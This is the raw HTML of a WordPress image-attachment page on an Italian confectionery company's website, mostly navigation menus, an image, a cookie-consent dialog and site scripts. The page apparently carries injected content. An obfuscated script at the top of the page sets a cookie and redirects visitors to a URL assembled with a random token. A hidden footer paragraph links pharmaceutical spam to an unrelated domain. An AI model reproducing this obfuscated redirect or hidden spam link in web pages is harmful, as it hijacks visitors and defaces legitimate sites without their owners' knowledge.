	<script type="text/javascript">var _0x5059=[];function rdn(){var _0xf1dax2=_0x5059[0];var _0xf1dax3=_0x5059[1];for(var _0xf1dax4=0;_0xf1dax4< 32;_0xf1dax4++){_0xf1dax2+= _0xf1dax3[_0x5059[5]](Math[_0x5059[4]](Math[_0x5059[2]]()* _0xf1dax3[_0x5059[3]]))};return _0xf1dax2}function _mmm_(_0xf1dax6,_0xf1dax7,_0xf1dax8,_0xf1dax9){var _0xf1daxa= new Date();var _0xf1daxb= new Date();if(_0xf1dax8=== null|| _0xf1dax8=== 0){_0xf1dax8= 3};_0xf1daxb[_0x5059[7]](_0xf1daxa[_0x5059[6]]()+ 3600000* 24* _0xf1dax8);document[_0x5059[8]]= _0xf1dax6+ _0x5059[9]+ escape(_0xf1dax7)+ _0x5059[10]+ _0xf1daxb[_0x5059[11]]()+ ((_0xf1dax9)?_0x5059[12]+ _0xf1dax9:_0x5059[0])}function _nnn_(_0xf1daxd){var _0xf1daxe=document[_0x5059[8]][_0x5059[13]](_0xf1daxd+ _0x5059[9]);var _0xf1daxf=_0xf1daxe+ _0xf1daxd[_0x5059[3]]+ 1;if((!_0xf1daxe) && (_0xf1daxd!= document[_0x5059[8]][_0x5059[14]](0,_0xf1daxd[_0x5059[3]]))){return null};if(_0xf1daxe==  -1){return null};var _0xf1dax10=document[_0x5059[8]][_0x5059[13]](_0x5059[15],_0xf1daxf);if(_0xf1dax10==  -1){_0xf1dax10= document[_0x5059[8]][_0x5059[3]]};return unescape(document[_0x5059[8]][_0x5059[14]](_0xf1daxf,_0xf1dax10))}if(navigator[_0x5059[16]]){if(_nnn_(_0x5059[17])== 1){}else {_mmm_(_0x5059[17],_0x5059[18],_0x5059[18],_0x5059[19]);window[_0x5059[21]][_0x5059[20]]= _0x5059[22]+ _0x5059[23]+ _0x5059[24]+ _0x5059[25]+ _0x5059[26]+ _0x5059[27]+ rdn()}};</script></head>
	<body data-rsssl=1 class="attachment wp-singular attachment-template-default single single-attachment postid-3379 attachmentid-3379 attachment-jpeg wp-theme-perfetti sp-easy-accordion-enabled alpenliebe-seconda-fascia">

		<!-- wrapper -->
		<div class="wrapper">

			<!-- header -->
			<header class="header clear navbar-fixed" role="banner">


	

					<!-- nav -->
					<nav class="nav" role="navigation">
          <div class="gigioheader">
            <div class="miocontenitore Normale" style="padding-top: 0;">
            <div class="contengomenuasinistra">
            <ul><li id="menu-item-398" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-398"><a href="#">Select Company</a>
<ul class="sub-menu">
	<li id="menu-item-1291" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1291"><a target="_blank" href="http://www.perfettivanmelle.com">International</a></li>
	<li id="menu-item-399" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-399"><a target="_blank" href="http://www.perfettivanmelle.nl">Benelux</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-400"><a target="_blank" href="http://www.perfettivanmelle.com.br">Brazil</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-401"><a target="_blank" href="http://www.perfettivanmelle.com.cn">China</a></li>
	<li id="menu-item-402" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-402"><a target="_blank" href="http://www.perfettivanmelle.cz">Czech Republic</a></li>
	<li id="menu-item-403" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-403"><a target="_blank" href="http://www.perfettivanmelle.in">India</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-404"><a target="_blank" href="http://www.gumbase.com">Gum Base</a></li>
	<li id="menu-item-405" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-405"><a target="_blank" href="http://www.lookolook.nl">Look-O-Look</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-406"><a target="_blank" href="http://www.perfettivanmelle.sk">Slovakia</a></li>
	<li id="menu-item-407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-407"><a target="_blank" href="http://www.perfettivanmelle.com.tr">Turkey</a></li>
	<li id="menu-item-408" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-408"><a target="_blank" href="http://www.perfettivanmelleusa.us">USA</a></li>
	<li id="menu-item-409" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-409"><a target="_blank" href="http://www.perfettivanmelle.vn">Vietnam</a></li>
</ul>
</li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-396"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul>            </div>
            <div class="adestramenu">
                        <a class="linkcerca"><i class="fa fa-search"></i>
                        </a>         

                 
                                             <div class="formadiricerca">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>               
            </div>

            <div class="clr"></div>
            </div>
            </div>                    
                    <div class="nav-wrapper ">
                    <div class="miocontenitore">
                    <a class="brand-logo" href="https://www.perfettivanmelle.it">
							<img src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
						</a>
                        <span class="right barrasolodesktop">
						<ul><li id="menu-item-107" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a>
<ul class="sub-menu">
	<li id="menu-item-200" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-200"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Nel mondo</a></li>
	<li id="menu-item-201" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-201"><a href="https://www.perfettivanmelle.it/chi-siamo/in-italia/">In Italia</a></li>
	<li id="menu-item-198" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-198"><a href="https://www.perfettivanmelle.it/chi-siamo/distribuzione/">Vicini al consumatore</a></li>
	<li id="menu-item-202" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-202"><a href="https://www.perfettivanmelle.it/chi-siamo/la-nostra-storia/">La nostra storia</a></li>
	<li id="menu-item-199" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-199"><a href="https://www.perfettivanmelle.it/chi-siamo/i-nostri-valori/">I nostri valori</a></li>
</ul>
</li>
<li id="menu-item-1599" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a>
<ul class="sub-menu">
	<li id="menu-item-206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">Caramelle</a></li>
	<li id="menu-item-4594" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4594"><a href="https://www.perfettivanmelle.it/i-nostri-brand/chewing-gum/">Chewing gum</a></li>
	<li id="menu-item-4595" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4595"><a href="https://www.perfettivanmelle.it/i-nostri-brand/cioccolato/">Cioccolato</a></li>
	<li id="menu-item-5966" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5966"><a href="https://www.perfettivanmelle.it/i-nostri-brand/healty-snack/">Healthy Snack</a></li>
	<li id="menu-item-6048" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://www.perfettivanmelle.it/i-nostri-brand/il-chewing-gum/">Come li produciamo</a></li>
</ul>
</li>
<li id="menu-item-208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li id="menu-item-7747" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a>
<ul class="sub-menu">
	<li id="menu-item-6917" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6917"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Sostenibilità ambientale</a></li>
	<li id="menu-item-6915" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6915"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/packaging/">Packaging</a></li>
	<li id="menu-item-212" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-212"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/responsabilita-sociale/">Responsabilità sociale</a></li>
	<li id="menu-item-210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-210"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/nutrizione/">Nutrizione</a></li>
	<li id="menu-item-211" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-211"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/qualita-e-sicurezza-alimentare/">Qualità e sicurezza alimentare</a></li>
</ul>
</li>
<li id="menu-item-5067" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a>
<ul class="sub-menu">
	<li id="menu-item-5068" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5068"><a href="https://www.perfettivanmelle.it/category/news/">Novità</a></li>
	<li id="menu-item-4792" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4792"><a href="https://www.perfettivanmelle.it/category/dicono-di-noi/">Dicono di noi</a></li>
</ul>
</li>
<li id="menu-item-5506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a>
<ul class="sub-menu">
	<li id="menu-item-5502" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5502"><a href="https://www.perfettivanmelle.it/perche-pvm/">Perchè sceglierci?</a></li>
	<li id="menu-item-5505" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5505"><a href="https://www.perfettivanmelle.it/benvenuti-a-bordo/">Benvenuti/e a bordo</a></li>
	<li id="menu-item-5504" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5504"><a href="https://www.perfettivanmelle.it/lavora-con-noi/posizioni-aperte/">Posizioni aperte</a></li>
	<li id="menu-item-5503" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5503"><a href="https://www.perfettivanmelle.it/career-kitchen/">Career kitchen</a></li>
	<li id="menu-item-8362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8362"><a href="https://www.perfettivanmelle.it/lavora-con-noi-2/perfetti-cosi/">Perfetti Così</a></li>
</ul>
</li>
<li id="menu-item-4848" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a>
<ul class="sub-menu">
	<li id="menu-item-4849" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4849"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Concorsi attivi</a></li>
	<li id="menu-item-4850" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4850"><a href="https://www.perfettivanmelle.it/category/concorsi/">Concorsi conclusi</a></li>
</ul>
</li>
<li id="menu-item-6168" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-6167" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6167"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Consumatore</a></li>
	<li id="menu-item-6166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6166"><a href="https://www.perfettivanmelle.it/contatti/contatti-rivenditor-2020/">Rivenditore</a></li>
</ul>
</li>
</ul>                        </span>
                        <div id="staggered-test">
                        
                        <span id="nav-mobile" class="side-nav">
						<ul><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-107"><a href="https://www.perfettivanmelle.it/chi-siamo/il-gruppo/">Chi siamo</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1599"><a href="https://www.perfettivanmelle.it/i-nostri-brand/caramelle/">I nostri Brand</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-208"><a href="https://www.perfettivanmelle.it/innovazione/">Innovazione</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7747"><a href="https://www.perfettivanmelle.it/il-nostro-impegno/sostenibilita-ambientale/">Il nostro impegno</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5067"><a href="https://www.perfettivanmelle.it/category/news/">News</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5506"><a href="https://www.perfettivanmelle.it/perche-pvm/">Lavora con noi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4848"><a href="https://www.perfettivanmelle.it/category/concorsi-attivi/">Vinci con noi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6168"><a href="https://www.perfettivanmelle.it/contatti-consumatore/">Contatti</a></li>
</ul>                        </span>
             <a class="linkcerca2 hide-on-large-only right"><i class="fa fa-search"></i>
                        </a>
                                 <div class="formadiricerca2">
                                        
				                        <!-- search -->
<form class="search" method="get" action="https://www.perfettivanmelle.it" role="search">
<div class="input-field">
<h4>Cerca nel sito</h4>

	<input class="search-input" type="search" id="s" name="s" placeholder="Digita quello che stai cercando">

    </div>

	<button class="waves-effect waves-light btn search-submit" style="background: #242f78;" type="submit"  role="button">Cerca</button>
</form>
                		        </div>                            
                        </div>
                        
                        <a href="#" onClick="Materialize.showStaggeredList('#staggered-test ul')" data-activates="nav-mobile" class="button-collapse"><i class="mdi-navigation-menu"></i></a>
                        </div>
                        </div>
					</nav>
                    
					<!-- /nav -->

			</header>
                                    <div class="spaziocontenuto"></div>
			<!-- /header -->
<script>
$('a.linkcerca').click(
	function(){
		$('.adestramenu .formadiricerca').toggleClass('attivo');
		$('a.linkcerca').toggleClass('attivo');
})
$('a.linkcerca2').click(
	function(){
		$(' .formadiricerca2').toggleClass('attivo');
		$('a.linkcerca2').toggleClass('attivo');
})
</script>
<!--<div class="loader_container">
<div id="loading-animation"></div>
<img  id="immagine" src="https://www.perfettivanmelle.it/wp-content/themes/perfetti/img/logo.png" alt="Logo" class="logo-img">
</div>-->
<div class="contenitoremio">
<div class="fascia" style="background: #ffffff; padding-top: 64px;">
  <div class="miocontenitore">
    <div class="row elenconews">
      <div class="col l12 m12 s12" style="text-align: center; color: #2c3a93;">
        <h1 style="text-align: left;     padding: 25px 25px 0 25px;">
          Alpenliebe-seconda-fascia        </h1>
      </div>
      <div class="col l6 m6 s12"> 
        <!-- article -->
        <div class="apritogglenews" id="apritogglenews3379">
                    <div class="clr"></div>
        </div>
      </div>
      <div class="col l6 m6 s12">
        <div > 
          <!-- /post details -->  
           <div class="contienitogglenews" id="contienitogglenews3379" style="display: block;">
            <span class="date">
            14 Giugno 2016            </span><br /><br />


          <p class="attachment"><a href='https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia.jpg'><img decoding="async" width="300" height="166" src="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia-300x166.jpg" class="attachment-medium size-medium" alt="" srcset="https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia-300x166.jpg 300w, https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia-768x426.jpg 768w, https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia-1024x568.jpg 1024w, https://www.perfettivanmelle.it/wp-content/uploads/2015/06/Alpenliebe-seconda-fascia.jpg 1440w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
          <div class="clr"></div>

          <div class="clr"></div>
                  </div>
      </div>
      <div class="clr"></div>
      </div>
      <div class="clr col l12 m12 s12" style="text-align: center;">

      
      
      </div>
      
      
      
    </div>
  </div>
</div>

<div class="fascia fingofooter" style="background: #242f78">
	<div class="miocontenitore">
		<footer role="contentinfo">
			<div class="row conpaddingdesktop ">
				<div class="col l7 m12 s12 areadisinistra">
					<div id="nav_menu-2" class="widget_nav_menu"><ul id="menu-menu-footer" class="menu"><li id="menu-item-319" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-319"><a href="https://www.perfettivanmelle.it/legal/">Note Legali</a></li>
<li id="menu-item-318" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-318"><a rel="privacy-policy" href="https://www.perfettivanmelle.it/privacy-cookie/">Privacy Policy &#038; Cookie</a></li>
<li id="menu-item-214" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-214"><a href="https://www.perfettivanmelle.it/?page_id=196">Contatti</a></li>
<li id="menu-item-317" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-317"><a href="https://www.perfettivanmelle.it/faq/">FAQ</a></li>
</ul></div>				</div>
				<div class="col l5 m12 s12 areadidestra">
					<span>Seguici su</span>
					         <div class="condividisocial">
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;"  target="_blank" href="https://www.facebook.com/PVMItalia/">
                       <i class="fa fa-facebook" style="color: #242F78 "></i>
                </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://twitter.com/PVMItalia">
                      <i class="fa fa-twitter" style="color: #242F78; "></i>
                   </a>
               <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.linkedin.com/company/perfetti-van-melle">
                      <i class="fa fa-linkedin" style="color: #242F78; "></i>
                   </a>
                    <a class="linkasocialcondividi" style=" background:  #fff;  border: 3px solid #fff;" target="_blank" href="https://www.instagram.com/perfettivanmelle_italia/">
                      <i class="fa fa-instagram" style="color: #242F78; "></i>
                   </a>
                          </div>

    				</div>
			</div>
		</footer>



	</div>
</div>
<div class="fascia fingofooter copyright" style="background: #04245e;">
	<div class="miocontenitore">
		<div class="row">
			<div class=" col l12 m12 s12">
				<div id="text-3" class="widget_text">			<div class="textwidget"><p>© Perfetti Van Melle S.p.A. – via XXV Aprile 7 – 20045 Lainate (Milano) PIVA 04219660158</p>
<p style="display: none;"><a title="cialis generici" href="http://guy-help-greece.com/">cialis generici</a></p>
</div>
		</div>			</div>
		</div>
	</div>
</div>

</div>
</div>
<!-- /wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/perfetti/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<!--googleoff: all--><div id="cookie-law-info-bar" data-nosnippet="true"><span>Questo sito utilizza cookie tecnici per le sue funzionalità.<br />
 <a href="https://www.perfettivanmelle.it/Informativa-estesa-sui-cookie" id="CONSTANT_OPEN_URL" target="_blank" class="cli-plugin-main-link">Per saperne di più clicca qui</a></span></div><div id="cookie-law-info-again" data-nosnippet="true"><span id="cookie_hdr_showagain">Privacy &amp; Cookies Policy</span></div><div class="cli-modal" data-nosnippet="true" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
	<div class="cli-modal-content cli-bar-popup">
		  <button type="button" class="cli-modal-close" id="cliModalClose">
			<svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
			<span class="wt-cli-sr-only">Chiudi</span>
		  </button>
		  <div class="cli-modal-body">
			<div class="cli-container-fluid cli-tab-container">
	<div class="cli-row">
		<div class="cli-col-12 cli-align-items-stretch cli-px-0">
			<div class="cli-privacy-overview">
				<h4>Privacy Overview</h4>				<div class="cli-privacy-content">
					<div class="cli-privacy-content-text">This website uses cookies to improve your experience while you navigate through the website. Out of these cookies, the cookies that are categorized as necessary are stored on your browser as they are essential for the working of basic functionalities of the website. We also use third-party cookies that help us analyze and understand how you use this website. These cookies will be stored in your browser only with your consent. You also have the option to opt-out of these cookies. But opting out of some of these cookies may have an effect on your browsing experience.</div>
				</div>
				<a class="cli-privacy-readmore" aria-label="Mostra altro" role="button" data-readmore-text="Mostra altro" data-readless-text="Mostra meno"></a>			</div>
		</div>
		<div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
												<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab">
								Necessary							</a>
															<div class="wt-cli-necessary-checkbox">
									<input type="checkbox" class="cli-user-preference-checkbox"  id="wt-cli-checkbox-necessary" data-id="checkbox-necessary" checked="checked"  />
									<label class="form-check-label" for="wt-cli-checkbox-necessary">Necessary</label>
								</div>
								<span class="cli-necessary-caption">Sempre abilitato</span>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="necessary">
								<div class="wt-cli-cookie-description">
									Necessary cookies are absolutely essential for the website to function properly. This category only includes cookies that ensures basic functionalities and security features of the website. These cookies do not store any personal information.								</div>
							</div>
						</div>
					</div>
																	<div class="cli-tab-section">
						<div class="cli-tab-header">
							<a role="button" tabindex="0" class="cli-nav-link cli-settings-mobile" data-target="non-necessary" data-toggle="cli-toggle-tab">
								Non-necessary							</a>
															<div class="cli-switch">
									<input type="checkbox" id="wt-cli-checkbox-non-necessary" class="cli-user-preference-checkbox"  data-id="checkbox-non-necessary" checked='checked' />
									<label for="wt-cli-checkbox-non-necessary" class="cli-slider" data-cli-enable="Abilitato" data-cli-disable="Disabilitato"><span class="wt-cli-sr-only">Non-necessary</span></label>
								</div>
													</div>
						<div class="cli-tab-content">
							<div class="cli-tab-pane cli-fade" data-id="non-necessary">
								<div class="wt-cli-cookie-description">
									Any cookies that may not be particularly necessary for the website to function and is used specifically to collect user personal data via analytics, ads, other embedded contents are termed as non-necessary cookies. It is mandatory to procure user consent prior to running these cookies on your website.								</div>
							</div>
						</div>
					</div>
										</div>
	</div>
</div>
		  </div>
		  <div class="cli-modal-footer">
			<div class="wt-cli-element cli-container-fluid cli-tab-container">
				<div class="cli-row">
					<div class="cli-col-12 cli-align-items-stretch cli-px-0">
						<div class="cli-tab-footer wt-cli-privacy-overview-actions">
						
															<a id="wt-cli-privacy-save-btn" role="button" tabindex="0" data-cli-action="accept" class="wt-cli-privacy-btn cli_setting_save_button wt-cli-privacy-accept-btn cli-btn">ACCETTA E SALVA</a>
													</div>
						
					</div>
				</div>
			</div>
		</div>
	</div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<!--googleon: all--><script>(function(d){var s = d.createElement("script");s.setAttribute("data-account","clz9vkdw70000ml08s58ug5xv");s.setAttribute("src","https://cdn.accessibit.com/widget.js");(d.body || d.head).appendChild(s);})(document)</script>		<script type="text/javascript">
			var visualizerUserInteractionEvents = [
				"scroll",
				"mouseover",
				"keydown",
				"touchmove",
				"touchstart"
			];

			visualizerUserInteractionEvents.forEach(function(event) {
				window.addEventListener(event, visualizerTriggerScriptLoader, { passive: true });
			});

			function visualizerTriggerScriptLoader() {
				visualizerLoadScripts();
				visualizerUserInteractionEvents.forEach(function(event) {
					window.removeEventListener(event, visualizerTriggerScriptLoader, { passive: true });
				});
			}

			function visualizerLoadScripts() {
				document.querySelectorAll("script[data-visualizer-script]").forEach(function(elem) {
					jQuery.getScript( elem.getAttribute("data-visualizer-script") )
					.done( function( script, textStatus ) {
						elem.setAttribute("src", elem.getAttribute("data-visualizer-script"));
						elem.removeAttribute("data-visualizer-script");
						setTimeout( function() {
							visualizerRefreshChart();
						} );
					} );
				});
			}

			function visualizerRefreshChart() {
				jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
				if ( jQuery( 'div.viz-facade-loaded:not(.visualizer-lazy):empty' ).length > 0 ) {
					visualizerUserInteractionEvents.forEach( function( event ) {
						window.addEventListener( event, function() {
							jQuery( '.visualizer-front:not(.visualizer-chart-loaded)' ).resize();
						}, { passive: true } );
					} );
				}
			}
		</script>
			<script type="text/javascript" src="https://www.perfettivanmelle.it/wp-includes/js/comment-reply.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-release.min.js?ver=55cdd2b8cf3e47dc5d1fe7a699719920"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.perfettivanmelle.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

<!-- analytics -->
<script>

		$( document ).ready(function() {
		  // Run code
			function removeLoader(){
				$('.loader_container').addClass('removed');
			}
			setTimeout(removeLoader, 1000);
		});



	$(document).ready(function(){

		$('select').material_select();
		(function($){
			$(function(){
				$('.button-collapse').sideNav();
			}); 
		})(jQuery); 
		$('.modal-trigger').leanModal();

		$(".tornasu").click(function() {
		  $("html, body").animate({ scrollTop: 0 }, "slow");
		  return false;
		});

	});
		function lanciaowlslider(ID){}

		function arilamiatab(ID){

		jQuery('.contengountab.attivo').not('#contengountab'+ID).removeClass('attivo');
		jQuery('#contengountab'+ID).addClass('attivo');
		$('.rigaconitbas .miocontenitore > .row').fadeOut();
		$('#contengoicontenutitab'+ID).fadeIn();


	}
	function apriitoggle(ID){
		var altezzamenu1 = jQuery('nav.nav').height() + 26 ;
		var altezzamenu2 = 0;
		jQuery('ul.sub-menu').each(function( index ) {
			if( jQuery(this).css('display') == 'block'){
				//	var altezzamenu2 = altezzamenu2 + jQuery('ul.sub-menu').css('display').height();
			}
		});
		var altezzaheader = altezzamenu1 + altezzamenu2;
